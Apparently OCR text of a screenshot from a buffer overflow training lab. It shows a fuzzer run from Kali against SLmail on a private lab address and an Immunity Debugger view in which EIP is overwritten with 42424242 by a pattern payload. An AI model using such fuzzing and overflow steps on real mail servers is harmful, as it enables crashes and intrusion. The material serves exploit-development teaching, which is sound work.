 Kali-Linux-2021.3-vbox-amd64 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ... Week3_Lab1 fuzzer copy.... 12:22:43 PM
kali@kali: ~/Desktop/Week3_Lab1
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$ ./fuzzer\ copy.py -p 192.168.56.23
[+] Attempting to crash SLmail at 2700 bytes
[+] Completed
┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$ ./fuzzer\ copy.py -b 192.168.56.23
[+] Attempting to crash SLmail at 2700 bytes
^C[+] Connection failed. Make sure the IP is correct, or check Immunity Debugger for SLmail crash.
┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$ ./fuzzer\ copy.py -b 192.168.56.23
[+] Attempting to crash SLmail at 2700 bytes
[+] Completed
┌──(kali㉿kali)-[~/Desktop/Week3_Lab1]
└─$
Coding Dojo BOF (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Immunity Debugger - SLmail.exe - [CPU - thread 000000C0]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) <
EAX 00000000
ECX 02149EC4 ASCII "21/11/07 01:22:07 P3-000
EDX 00000000
EBX 00000004
ESP 0214A128 ASCII "CCCCCCCCCCCCCCCCCCCCCCCC
EBP 41414141
ESI 00000000
EDI 00000001
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFAC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
Address Hex dump
0043D000 00 00 00 00 00 00 00
0043D008 00 00 00 00 00 00 00
0043D010 04 00 00 00 6F 72 20
0043D018 73 65 20 74 68 65 20
0043D020 65 72 76 69 63 65 20
0043D028 61 6E 61 67 65 72 20
0043D030 6E 20 74 68 65 20 63
0043D038 6E 74 72 6F 6C 20 70
0043D040 6E 65 6C 20 74 6F 20
0043D048 74 61 72 74 20 74 68
0043D050 20 73 65 72 76 69 63
0043D058 2E 0A 00 00 0A 6E 65
0043D060 20 73 74 61 72 74 20
0043D068 73 0A 00 00 25 73 20
0043D070 65 6D 6F 76 65 20 20
0043D078 20 20 20 20 20 20 20
0043D080 74 6F 20 72 65 6D 6F
0043D088 65 20 74 68 65 20 73
0043D090 72 76 69 63 65 0A 00
0043D098 25 73 20 69 6E 73 74
0214A110 41414141 AAAA
0214A114 41414141 AAAA
0214A118 41414141 AAAA
0214A11C 41414141 AAAA
0214A120 41414141 AAAA
0214A124 42424242 BBBB
0214A128 43434343 CCCC
0214A12C 43434343 CCCC
0214A130 43434343 CCCC
0214A134 43434343 CCCC
0214A138 43434343 CCCC
0214A13C 43434343 CCCC
0214A140 43434343 CCCC
0214A144 43434343 CCCC
0214A148 43434343 CCCC
0214A14C 43434343 CCCC
0214A150 43434343 CCCC
0214A154 43434343 CCCC
0214A158 43434343 CCCC
0214A15C 43434343 CCCC
0214A160 43434343 CCCC
[01:22:07] Access violation when executing [42424242] - use Shif
Paused
1:22 AM
11/7/2021